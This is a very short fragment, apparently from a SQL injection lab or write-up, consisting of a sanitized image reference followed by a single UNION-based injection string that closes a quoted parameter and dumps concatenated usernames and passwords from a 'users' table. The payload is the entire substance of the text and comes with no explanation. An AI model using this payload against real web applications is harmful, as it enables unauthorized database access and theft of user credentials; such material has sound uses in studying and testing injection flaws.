 ?id=-1") union select 1,group_concat(username),group_concat(password) from users--+